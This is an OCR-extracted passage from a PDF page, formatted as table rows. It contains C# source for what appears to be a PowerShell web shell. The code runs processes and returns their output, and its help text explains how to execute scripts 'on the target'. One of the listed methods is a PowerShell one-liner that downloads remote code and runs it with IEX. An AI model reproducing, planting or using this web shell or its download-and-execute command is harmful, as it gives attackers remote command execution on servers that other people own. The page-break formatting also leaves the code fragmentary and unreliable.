| Process p = Process.Start(psi); |
| StreamReader stmrdr = p.StandardOutput; |
| string s = stmrdr.ReadToEnd(); |
| stmrdr.Close(); |
| return s; |
| } |
| void ps(object sender, System.EventArgs e) |
| { |
| string option = console.Text.ToLower(); |
| if (option.Equals("help")) |
| { |
| output.Text = @"Use this shell as a normal powershell console. Each command is executed in a new process, keep this in mind |
| while using commands (like changing current directory or running session aware scripts). |
| - Scripts can be executed on the target using any of the below methods: |
| 1. Paste the script in command textbox and click 'Encode and Execute'. A reasonably large script could be executed using this. |
| 2. Use powershell one-liner (example below) for download & execute in the command box. |
| IEX ((New-Object Net.WebClient).DownloadString('URL to script here')); [Arguments here] |
| 3. By uploading the script to the target and executing it. |
| 4. Make the script a semi-colon separated one-liner. |
| - Uploading a file: |
3/11